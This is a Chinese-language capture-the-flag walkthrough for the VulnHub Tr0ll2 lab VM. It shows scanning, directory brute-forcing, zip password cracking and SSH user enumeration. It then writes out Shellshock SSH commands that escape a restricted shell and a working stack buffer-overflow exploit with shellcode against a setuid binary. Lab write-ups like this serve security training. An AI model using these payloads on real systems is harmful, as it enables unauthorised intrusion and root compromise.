vulnhub靶场-Tr0ll2解题思路

靶机地址:https://download.vulnhub.com/tr0ll/Tr0ll2.rar

靶机难度:中等(CTF)

靶机发布日期:2014年10月24日

靶机描述:Tr0ll系列VM中的下一台计算机。这比原始的Tr0ll难度有所提高,但是解决所需的时间大致相同,并且没有错,巨魔仍然存在!

目标:得到root权限&找到proof.txt

作者:cool

时间:2021/2/24

解题使用工具:

nmap、fcrackzip、searchsploit、base64、dirb、wget、

解题过程:

1.使用nmap扫描器,探测靶机地址:



2.主页代码中发现作者为Tr0ll可以账号

3.尝试使用Tr0ll登录系统,尽然成功了,并且获得一个压缩包lmao.zip



4.此压缩包需要密码,才能解压。使用John进行爆破未成功,所以使用dirb工具扫描主站的目录,并且有新的地址发现。



5.由于每个都需要打开一遍太过麻烦,所以使用其他方式进行打开

6.浏览每一个目录之后,得到都是一样的图片。只在http://192.168.8.102/dont_bother/cat_the_troll.jpg查找到不同的编码方式,通过cat/tail查看文件编码方式,找到一句话Look Deep within y0ur_self for the answer

7.通过浏览http://192.168.8.102/y0ur_self/目录发现answer.txt



8.打开发现是一个base64的加密文档,使用kali自带的base64工具解密输出到guo.txt文件

9.使用fcrackzip工具进行暴力破击lmao.zip压缩包,得到密码:ItCantReallyBeThisEasyRightLOL



10.解密出结果为noob私钥文件,尝试枚举ssh用户名,发现为noob

ssh用户名枚举,确定用户名为noob



11.尝试使用noob用户和noob私钥文件登录靶机

成功登录ssh三种方式:

链接:https://unix.stackexchange.com/questions/157477/how-can-shellshock-be-exploited-over-ssh

ssh noob@192.168.8.102 -i noob -t "() { :; }; /bin/bash"

ssh -i noob noob@192.168.8.102 -t "() { :; }; /bin/bash"

ssh -i noob 192.168.8.102 -l noob -t "() { :; }; /bin/bash"



12.查看特权用户:

13.提权(缓冲区溢出),door2/r00t文件存在缓冲区溢出。

shellcode:http : //shell-storm.org/shellcode/files/shellcode-827.php

使用到的exp:

./r00t $(python -c 'print "A"*268 + "\x80\xfb\xff\xbf" + "\x90"*16 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"')

浙公网安备 33010602011771号

浙公网安备 33010602011771号